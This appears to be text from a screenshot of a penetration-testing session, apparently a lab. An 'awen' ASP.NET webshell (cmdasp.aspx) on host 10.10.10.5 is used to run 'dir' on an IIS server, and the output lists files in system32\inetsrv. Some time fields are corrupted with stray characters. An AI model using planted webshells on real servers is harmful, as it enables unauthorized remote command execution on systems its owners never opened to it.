 awen asp.net webshell
10.10.10.5/cmdasp.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Command: dir excute
Directory of c:\windows\system32\inetsrv
18/03/2017 02:06 §£ <DIR> .
18/03/2017 02:06 §£ <DIR> ..
14/07/2009 04:14 §£ 155.648 appcmd.exe
11/06/2009 12:17 §£ 3.654 appcmd.xml
14/07/2009 04:14 §£ 138.752 AppHostNavigators.dll
14/07/2009 04:14 §£ 61.440 apphostsvc.dll
14/07/2009 04:14 §£ 313.856 appobj.dll
14/07/2009 04:14 §£ 389.632 asp.dll
14/07/2009 12:04 §£ 22.196 asp.mof
14/07/2009 04:14 §£ 195.584 aspnetca.exe
14/07/2009 03:10 §£ 22.528 asptlb.tlb
14/07/2009 04:14 §£ 32.256 authanon.dll
14/07/2009 04:15 §£ 48.640 browscap.dll
17/03/2017 05:37 ££ 33.404 browscap.ini
14/07/2009 04:15 §£ 17.408 cachfile.dll
14/07/2009 04:15 §£ 44.544 cachhttp.dll
14/07/2009 04:15 §£ 10.240 cachtokn.dll
14/07/2009 04:15 §£ 9.728 cachuri.dll
14/07/2009 04:15 §£ 43.520 compstat.dll
17/03/2017 05:37 ££ <DIR> config
14/07/2009 04:15 §£ 41.984 custerr.dll
14/07/2009 04:15 §£ 19.456 defdoc.dll
14/07/2009 04:15 §£ 23.552 dirlist.dll
17/03/2017 07:33 ££ <DIR> en-US
14/07/2009 04:15 §£ 55.808 filter.dll
14/07/2009 04:15 §£ 16.384 ftpconfigext.dll
14/07/2009 04:15 §£ 9.728 ftpctrlps.dll
14/07/2009 04:15 §£ 10.240 ftpmib.dll
14/07/2009 04:05 §£ 14.848 ftpres.dll
14/07/2009 04:15 §£ 308.224 ftpsvc.dll
14/07/2009 12:05 §£ 69.252 ftpsvc.mof
14/07/2009 04:15 §£ 27.136 gzip.dll
14/07/2009 04:15 §£ 22.528 httpmib.dll
14/07/2009 04:15 §£ 12.800 hwebcore.dll
11/06/2009 12:23 §£ 63.105 iis.msc
14/07/2009 04:15 §£ 197.632 iiscore.dll
14/07/2009 04:15 §£ 89.088 iisreg.dll